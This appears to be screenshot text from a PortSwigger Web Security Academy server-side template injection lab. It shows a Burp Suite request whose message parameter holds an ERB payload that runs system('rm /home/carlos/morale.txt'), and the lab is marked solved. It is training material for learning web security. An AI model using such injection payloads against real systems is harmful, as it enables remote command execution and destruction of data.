 https://0a90007403beb23c817cd4bd00a500a4.web-security-aca
808
Web Security
Academy
Basic server-side template injection
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
[".", "..", ".bash_logout", ".bashrc", ".profile", "morale.txt", ".bash_history"]
Enter
Hydrated Crackers
$64.42
View details
The Giant Enter Key
$96.11
View details
More Than Just Birdsong
$69.82
View details
Dancing In The Dark
$32.45
View details
Wtf?
Wtf?
Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < >
Target: https://0a90007403beb23c817cd4bd00a500a4.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /?message=<%= system('rm
/home/carlos/morale.txt') %> HTTP/2
2 Host:
0a90007403beb23c817cd4bd00a500a4.web-security-academ
y.net
3 Cookie: session=EsMEClDt4jp9OhjCVs4tDHevZlTXrMoY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a90007403beb23c817cd4bd00a500a4.web-securit
y-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
After doing a "whoami"
and making sure that we can
remove morale.txt, we execute
the deletion
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 10584
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel
=stylesheet>
11 <title>
Basic server-side template injection
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Basic server-side template injection
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/se
rver-side-template-injection/exploiting
/lab-server-side-template-injection-bas
ic'>
22
Back&nbsp;to&nbsp;lab&nbsp;descriptio
n&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg'
xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y
Search
0 highlights
Inspector
Notes
Done
10,693 bytes | 156 millis